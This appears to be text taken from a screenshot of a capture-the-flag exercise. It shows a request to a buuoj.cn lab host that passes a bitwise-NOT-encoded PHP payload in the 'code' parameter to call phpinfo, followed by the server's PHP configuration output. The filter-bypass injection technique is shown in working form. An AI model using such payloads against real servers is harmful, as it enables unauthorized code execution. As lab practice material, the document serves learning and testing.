 68a9a191-87dd-4067-ac30-321118de4427.node4.buuoj.cn:81/?code=(~%8F%97%8F%96%91%99%90)();
PHP Version 7.0.33
php
System
Linux a10c831ad06f 4.19.164-0419164-generic #202012300642 SMP Wed Dec 30 12:21:09 UTC 2020
x86_64
Build Date
Dec 29 2018 06:50:15
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
/usr/local/etc/php/php.ini
Scan this dir for additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files parsed
(none)
PHP API
20151012